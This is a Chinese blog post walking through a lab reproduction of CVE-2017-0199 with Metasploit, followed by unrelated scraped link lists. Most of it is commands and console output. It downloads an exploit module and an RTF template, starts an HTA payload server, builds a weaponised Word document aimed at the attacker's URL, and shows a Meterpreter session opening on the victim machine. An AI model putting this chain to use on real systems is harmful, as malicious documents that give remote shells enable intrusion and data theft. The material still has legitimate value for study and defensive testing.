cve-2017-0199&metasploit复现过程

CVE-2017-0199 WORD/RTF嵌入OLE调用远程文件执行的一个漏洞。不需要用户交互。打开文档即中招

首先更新msf到最新,据说最新版简化了利用过程,不需要开启hta这一步.但没测成功 还是按老方法

更新msf,增加国内源

#清华大学

#deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

#deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free #浙大

#deb http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free

#deb-src http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free #东软大学

#deb http://mirrors.neusoft.edu.cn/kali kali-rolling/main non-free contrib

#deb-src http://mirrors.neusoft.edu.cn/kali kali-rolling/main non-free contrib #官方源

#deb http://http.kali.org/kali kali-rolling main non-free contrib

#deb-src http://http.kali.org/kali kali-rolling main non-free contrib

没用阿里云的是因为用阿里云的源更新时,提示hash校验失败.

apt-get clean && apt-get update -y && apt-get -f upgrade -y

msfupdate

下载对应exploit

cd /usr/share/metasploit-framework/modules/exploits/windows/fileformat

wget https://raw.githubusercontent.com/nixawk/metasploit-framework/feature/CVE-2017-0199/modules/exploits/windows/fileformat/office_word_hta.rb

下载cve-2017-0199.rtf:

cd /usr/share/metasploit-framework/data/exploits

wget https://raw.githubusercontent.com/nixawk/metasploit-framework/feature/CVE-2017-0199/data/exploits/cve-2017-0199.rtf

开启HTA:



root@kali:~# msfconsole

, ,

/ \

((__---,,,---__))

(_) O O (_)_________

\ _ / |\

o_o \ M S F | \

\ _____ | *

||| WW|||

||| |||

Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro

Learn more on http://rapid7.com/metasploit

=[ metasploit v4.14.14-dev ]

+ -- --=[ exploits - auxiliary - post ]

+ -- --=[ payloads - encoders - nops ]

+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

msf > use exploit/windows/misc/hta_server

msf exploit(hta_server) > show options

Module options (exploit/windows/misc/hta_server):

Name Current Setting Required Description

---- --------------- -------- -----------

SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0

SRVPORT yes The local port to listen on.

SSL false no Negotiate SSL for incoming connections

SSLCert no Path to a custom SSL certificate (default is randomly generated)

URIPATH no The URI to use for this exploit (default is random)

Exploit target:

Id Name

-- ----

Powershell x86

msf exploit(hta_server) > run

[*] Exploit running as background job.

[*] Started reverse TCP handler on 192.168.1.101:

[*] Using URL: http://0.0.0.0:8080/h48EGx964y.hta

[*] Local IP: http://192.168.1.101:8080/h48EGx964y.hta

[*] Server started.

msf exploit(hta_server) > use exploit/windows/fileformat/office_word_hta

msf exploit(office_word_hta) > show options

Module options (exploit/windows/fileformat/office_word_hta):

Name Current Setting Required Description

---- --------------- -------- -----------

FILENAME no The file name.

TARGETURI http://example.com/test.rtf yes The path to a online hta file.

Exploit target:

Id Name

-- ----

Microsoft Office Word

生成payload doc文档:

msf exploit(office_word_hta) > set TARGETURI http://192.168.1.101:8080/h48EGx964y.hta

TARGETURI => http://192.168.1.101:8080/h48EGx964y.hta

msf exploit(office_word_hta) > set FILENAME msf.doc

FILENAME => msf.doc

msf exploit(office_word_hta) > run [+] msf.doc stored at /root/.msf4/local/msf.doc

msf exploit(office_word_hta) >

msf exploit(office_word_hta) >

msf exploit(office_word_hta) >

msf exploit(office_word_hta) >

msf exploit(office_word_hta) >

msf exploit(office_word_hta) >

msf exploit(office_word_hta) > msf exploit(office_word_hta) >

msf exploit(office_word_hta) >

msf exploit(office_word_hta) >

msf exploit(office_word_hta) >

msf exploit(office_word_hta) >

msf exploit(office_word_hta) >

[*] 192.168.1.108 hta_server - Delivering Payload

[*] 192.168.1.108 hta_server - Delivering Payload

[*] Sending stage ( bytes) to 192.168.1.108



[*] Meterpreter session opened (192.168.1.101: -> 192.168.1.108:) at -- :: + msf exploit(office_word_hta) > sessions -i Active sessions

=============== Id Type Information Connection

-- ---- ----------- ----------

meterpreter x86/windows FEIYU\yu @ FEIYU 192.168.1.101: -> 192.168.1.108: (192.168.1.108) msf exploit(office_word_hta) > session

[-] Unknown command: session.

msf exploit(office_word_hta) > sessions -i

[*] Starting interaction with ...



去目标机上看下:

需要注意的是,不是所有版本都支持,比如我的office plus 2013

cve-2017-0199&metasploit复现过程的更多相关文章

- 利用metasploit复现永恒之蓝

环境 目标机器:windows 7 ,172.16.136.169 攻击机:安装了Metasploit 的 ubuntu16.04 ,172.16.136.130 (安装Metasploit:在 Ub ...

- ShadowBroker释放的NSA工具中Esteemaudit漏洞复现过程

没有时间测试呢,朋友们都成功复现,放上网盘地址:https://github.com/x0rz/EQGRP 近日臭名昭著的方程式组织工具包再次被公开,TheShadowBrokers在steemit. ...

- NSA Fuzzbunch中EternalRomance工具复现过程

自Shadow Brokers公布NSA泄露工具后,各路大神陆陆续续发表复现过程,这几天也仔细试了各种套路,一直想弄明白DoublePulsar中的shellcode到底是如何用的,刚好又在模拟环境中 ...

- Struts2 REST 插件 XStream 远程代码执行漏洞 S2-052 复现过程

v\:* {behavior:url(#default#VML);} o\:* {behavior:url(#default#VML);} w\:* {behavior:url(#default#VM ...

- 漏洞利用之Metasploit使用过程

漏洞利用之Metasploit使用过程 先扫描端口,看开放的服务,如开放ftp,版本是vsftpd 2.3.4:使用search搜索vsftp查看是否在相应的漏洞利用exploit,输入search ...

- 【3D】PoseCNN姿态检测网络复现过程记录

最近在研究室内6D姿态检测相关问题,计划在PoseCNN网络基础上进行改进实现.但是在第一步的复现过程中踩了无数的坑,最终成功运行了demo,但目前数据集train还是遇到了一些问题.有问题欢迎一起交 ...

- Linux sudo权限提升漏洞CVE-2021-3156 POC及复现过程

漏洞简介 2021年1月26日,国外研究团队披露了sudo 中存在的堆溢出漏洞(CVE-2021-3156).利用该漏洞,非特权账户可以使用默认的sudo配置主机上获取root权限,该漏洞影响1.8. ...

- php反序列化漏洞复现过程

PHP反序列化漏洞复现 测试代码 我们运行以上代码文件,来证明函数被调用: 应为没有创建对象,所以构造函数__construct()不会被调用,但是__wakeup()跟__destruct()函数都 ...

- CVE-2020-2551复现过程

项目地址 cnsimo/CVE-2020-2551 CVE-2020-2551 weblogic iiop 反序列化漏洞 该项目的搭建脚本在10.3.6版本经过测试,12版本未测试. 环境 kali+ ...

随机推荐

- MongoDB-配置翻译

Configuration File(配置文件) File Format(文件格式) Use the Configuration File(使用配置文件) Core Options(核心设置) sys ...

- Kafka官方文档翻译——简介

简介 Kafka擅长于做什么? 它被用于两大类应用: 在应用间构建实时的数据流通道 构建传输或处理数据流的实时流式应用 几个概念: Kafka以集群模式运行在1或多台服务器上 Kafka以topics ...

- MySQL,Oracle,PostgreSQL通过web方式管理维护, 提高开发及运维效率

在开发及项目运维中,对数据库的操作大家目前都是使用客户端工具进行操作,例如MySQL的客户端工具navicat,Oracle的客户端工具 PL/SQL Developer, MSSQL的客户端工具查询 ...

- spring注解一次 清除多个缓存

@Caching(evict = { @CacheEvict(value="cacheName",key="#info.id+'_baojia'",before ...

- 拉勾网招聘数据分析(Echarts, SQL, java)

这次的数据分析与决策课程,我做的是通过爬取拉勾网上的招聘信息,并用爬取到的数据整体分析互联网行业数据,项目做得差不多了,先总结下吧,后边有时间了再完善. 主要工具: Echarts, SQL, ja ...

- stringsteam使用之整型转字符串

最近需要用到整型转字符串的操作,学习了stringstream一些皮毛. 首先需要包含头文件. #include<sstream> 然后用流操作的方式将值传递给stringstream对象 ...

- 第二章(jQuery选择器)

2.1jQuery选择器是什么 1.CSS选择器 选择器 示例 选择器 示例 标签选择器 a{ } p{ } ul{ } ID选择器 #ID{ } 类选择器 .class{ } 群组选择器 td,p, ...

- HashMap源码深入研究

简介 HashMap是采用链表和位桶来来实现的,由于一个位桶存在元素太多会导致get效率低,因此在jdk1.8中采用的红黑树实现,当链表长度大于TREEIFY_THRESHOLD(值为8)时会转换为红 ...

- Chrome浏览器扩展开发系列之十八:扩展的软件国际化chrome.i18n API

i18n是internationalization 的简写,这里将讨论软件国际化的问题.熟悉软件国际化的朋友应该知道,软件国际化要求,页面中所有用户可见的字符串都必须置于资源属性文件中.资源属性文件中 ...

- Linux - 请允许我静静地后台运行

h1,h2,h3,h4,h5,h6,p,blockquote { margin: 0; padding: 0 } body { font-family: "Helvetica Neue&qu ...